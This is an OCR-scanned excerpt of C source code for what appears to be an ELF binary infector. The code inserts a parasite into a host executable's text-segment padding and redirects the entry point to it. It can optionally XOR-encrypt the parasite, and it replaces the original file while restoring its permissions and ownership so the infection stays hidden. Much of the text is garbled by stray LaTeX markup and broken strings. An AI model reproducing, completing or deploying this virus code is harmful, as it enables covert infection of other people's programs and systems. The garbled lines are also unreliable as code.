``````
110 if (ehdr.e_version != EV_CURRENT) {<br>
111 fprintf(stderr, "ELF<sub>u</sub>version<sub>u</sub>no"
                  fprint(f (stderr, "ELF<sub>U</sub>version<sub>U</sub>not<sub>U</sub>current\nu');\begin{array}{c|c} 112 & \text{exit (1)}; \\ 113 & \text{} \end{array}113 }
114
115 /* modify the parasite so that it knows the correct re-entry point */
116
117 /* calculate the difference between parasite entry and host entry */118 he = h index :
119 printf ("Parasite<sub>u</sub>length: "xi, "
120 \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare 
121 | "Entry<sub>u</sub>point<sub>u</sub>offset:<sub>u</sub>%i" "\n", len, he, e);
122 printf ("Host_{\text{U}}entry_{\text{U}}point: {}_{\text{U}}0x\%x\ln", ehdr.e_entry);
123 if (he)
124 * (int *) & para_v [he] = ehdr. e_entry;
125
126 /* allocate memory for phdr tables */
127
128 pdata = (char *) malloc (plen = sizeof (*phdr) * ehdr. e_phnum);
129 if (pdata == NULL) {
130 perror ("malloc");
\begin{array}{c|c} 131 & \text{exit (1)}; \\ 132 & \text{} \end{array}132 }
133
134 /* read the phdr's */
135
136 if (lseek(fd, ehdr.e_phoff, SEEK_SET) < 0) {
137 perror ("lseek");
\begin{array}{c|c} 138 & \text{exit (1)}; \\ 139 & \text{} \end{array}139 }
140
141 if (read (fd, pdata, plen) != plen) {
142 perror ("read");
\begin{array}{c|c} 143 & \text{exit (1)}; \\ 144 & \text{ } \end{array}144 }
145
146 /*
147 update the phdr's to reflect the extention of the text segment (to
148 \begin{array}{c|c}\n & \text{allow virus insertion)}\n\end{array}149
150
151 offset = 0;
152
153 for ( phdr = (E1f32 Phdr * ) pdata, i = 0; i < ehdr. e phnum; i ++) {
154 if (offset) {
155 | phdr ->p_offset += ELF_PAGE_SIZE;
156 <br>
\begin{array}{|l|l|l|}\n\hline\n\end{array} \begin{array}{c} \text{else if (phdr->p_type == PT_LOAD &&phdr->p_offset == 0) {\{ \text{157}}\n\end{array}}/* is this the text segment ? */
158 int plen;
159
160 | if (phdr->p_filesz != phdr->p_memsz) {
161 fprintf (stderr.
162 \parallel "filesz<sub>\sqcup</sub>=\frac{1}{2}%i\perpmemsz\sqcup=\frac{1}{2}%i\setminusn",
163 phdr ->p_filesz, phdr ->p_memsz);
\begin{array}{c|c} 164 & \text{exit (1)}; \\ 165 & \text{} \end{array}165 }
166
167 evaddr = phdr ->p_vaddr + phdr ->p_filesz;
168 plen = ELF_PAGE_SIZE - (evaddr & (ELF_PAGE_SIZE - 1));
169
170 printf ("Padding length: \frac{1}{2}i\n", plen);
171
172 if (plen < len) {
173 \vert fprintf (stderr, "Parasite<sub>u</sub>too<sub>u</sub>large \n");
\frac{174}{175} exit (1);
175 }
176
``````
177 ehdr.e_entry = evaddr + e;<br>
178 printf ("New<sub>u</sub>entry<sub>u</sub>point:<sub>u</sub>0
                     print f(" New_{\sqcup} entry_{\sqcup} point: \sqcup 0x\%x\n\mid ", ehdr.e_entry);
179
180 \bigcup_{180} offset = phdr->p_offset + phdr->p_filesz;
181
182 printf ("Parasite<sub>Li</sub>file<sub>Li</sub>offset:
<sub>L</sub><sup>'</sup><sub>N</sub><sup>1</sup>', offset);
183 * (int *) & para_v [P_SEEK_INDEX] = offset;
184
185 phdr ->p_filesz += len;<br>
186 phdr ->p_memsz += len;
                phdr - > p_memsz += len;
187 }
188
189 + + \text{phdr};<br>190 + \text{phdr};190 }
191
_{192} | if (offset == 0) {
193 fprintf (stderr, N_{0}text<sub>u</sub> segment?");<br>
194 exit(1);
           ext{ (1)};
195 }
196
197 /* allocated memory if required to accomodate the shdr tables */
198
199 sdata = (char *) malloc (slen = sizeof (*shdr) * ehdr.e_shnum);
200 if (sdata == NULL) {
201 perror ("malloc");
\begin{array}{c|c} 202 & \text{exit (1)}; \\ 203 & \text{ } \end{array}203 }
204
205 /* read the shdr's */
206
207 | if (lseek(fd, ehdr.e_shoff, SEEK_SET) < 0) {
208 perror ("lseek");
209 exit (1):
210 }
211
212 if (read(fd, sdata, slen) != slen) {
213 perror ("read");
214 exit (1);
215 }
216
217 /* update the shdr's to reflect the insertion of the parasite */
218
219 for (shdr = (Elf32_Shdr*) sdata, i = 0; i < ehdr.e_shnum; i++) {
220 if (shdr->sh_offset >= offset) {<br>
221 shdr->sh_offset += ELF_PAGEz<sup>1</sup> shdr ->\sin z<sub>2</sub> offset += ELF<sub>-</sub>PAGE_SIZE;
222 \vert } else if (shdr->sh_addr + shdr->sh_size == evaddr) {
223 /* is this the last text section ? */<br>
224 shdr->sh_size += len;
                shdr - > sh\_size += len;
225 }
226
\begin{array}{c|c} 227 & +\text{shdr}; \\ 228 & \text{h} \end{array}228
229
230 /* update ehdr to reflect new offsets */
231
232 oshoff = ehdr.e_shoff;
233 if ( ehdr. e_shoff >= offset)
234 ehdr.e_shoff += ELF_PAGE_SIZE;
235
236 /* insert the parasite */
237
238 if (fstat(fd, & stat) < 0) {
239 perror ("fstat");
\begin{array}{c|c} 240 & \text{exit (1)}; \\ 241 & \text{} \end{array}241 }
242
243 od = open (tmpfilename, 0_WRONLY | 0_CREAT | 0_TRUNC, stat.st_mode);
``````
\begin{array}{c|c} 244 & \text{if (od < 0) {}} \\ 245 & \text{perror ("w)} \end{array}perror ("write");
\begin{array}{c|c} 246 & \text{exit (1)}; \\ 247 & \text{} \end{array}247 }
248
249
250 /* Reconstruct a copy of the ELF file with the parasite */
251
\begin{array}{c|c|c|c} \n\text{252} & \text{if (lseek(fd, 0, SEEK\_SET) < 0) < 0} \\
\text{253} & \text{perror("lseek");} & & \n\end{array}perror ("lseek");
\begin{array}{c|c} 254 & \text{exit (1)}; \\ 255 & \text{t} \end{array}255 }
256
257 if (write (od, & ehdr, size of (ehdr)) < 0) {
258 perror ("write");
\begin{array}{c|c} 259 & \text{exit (1)}; \\ 260 & \text{} \end{array}260 }
261
262 if (write (od, pdata, plen) < 0) {
263 perror ("write");
264 exit (1);
265 }
266 free (pdata);
267
268 if (lseek (fd, pos = sizeof (ehdr) + plen, SEEK_SET) < 0) {
269 perror ("lseek");
\begin{array}{|c|c|c|}\n\hline\n& & & \text{exit (1)};\n\hline\n& & & \text{+} & \text{+} \\
271 & & & \text{+} & & \text{+} \\
\hline\n& & & & \text{+} & & \text{+} \\
272 & & & & \text{+} & & \text{+} \\
\hline\n\end{array}271272
273 copy_partial (fd, od, offset - pos);
274
275 #ifdef ENCRYPT
276
277 \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad 278 memxor ((int*)&para_v[D_SIZE],*((int*)&para_v[D_XOR_INDEX]), len - D_SIZE);
279
280
281 fprintf (stderr, "decoder<sub>u</sub>bytes:<sub>u</sub>%d\n", D_SIZE);
282 \vert fprintf (stderr, "default decode value : _00x%.4x\n",
283 *((unsigned int*)&para_v[D_XOR_INDEX]));
284 # endif
285 if (write (od, para_v, len) < 0) {
286 perror ("write");
\begin{array}{c|c} 287 & \text{exit (1)}; \\ 288 & \text{t} \end{array}288 }
289
290 memset (idata, ELF_PAGE_SIZE - len, 0);
291
292 if (write (od, idata, ELF<sub>-</sub>PAGE_SIZE - len) < 0) {
293 perror ("write");
\begin{array}{c|c} 294 & \text{exit (1)}; \\ 295 & \text{} \end{array}295 }
296
297 copy_partial (fd, od, oshoff - offset);
298
299 if (write (od, sdata, slen) < 0) {
300 perror ("write");
301 exit (1);
302 }
303 free (sdata):
304
305 | if (lseek(fd, pos = oshoff + slen, SEEK_SET) < 0) {
306 perror ("lseek");
307 exit (1);
308 }
309
310 copy_partial (fd, od, stat.st_size - pos);
``````
311
312 /* Make the parasitic ELF the real one */
313
314 if (rename(tmpfilename, filename) < 0) {<br>
yerror("rename");
                  perror ("rename");
316 exit (1);
317 }
318
319 /* Make it look like thr original */
320
321 if (fchmod(od, stat.st_mode) < 0) {
\begin{array}{c|c} 322 & \text{perror ("chmod")}; \\ 323 & \text{exit(1)}; \end{array}ext(1);324 }
325
326 if (fchown (od, stat.st_uid, stat.st_gid) < 0) {
\begin{array}{c|c} 327 & \text{perror} (" \text{chown}"); \\ 328 & \text{exit}(1); \end{array}\begin{align*} \text{exit}(1); \end{align*}329 }
330
331 /* All done */
332
333 printf ("Infection Done \n");<br>334 }
334 }
335
336 int main (int argc, char *argv [])
337 \mid \{338 if (\arg c != 2) {<br>339 fprintf(stde)
                  \overline{3} fprintf (stderr, "usage: \overline{1} infect-elf \overline{1} host parasite \n");
340 exit (1);<br>341 }
341342
343 infect_elf ( argv [1], parasite, plength, h_index, entry );
344
\begin{array}{c|c} 345 & \text{exit} (0); \\ 346 & \end{array}346 }
```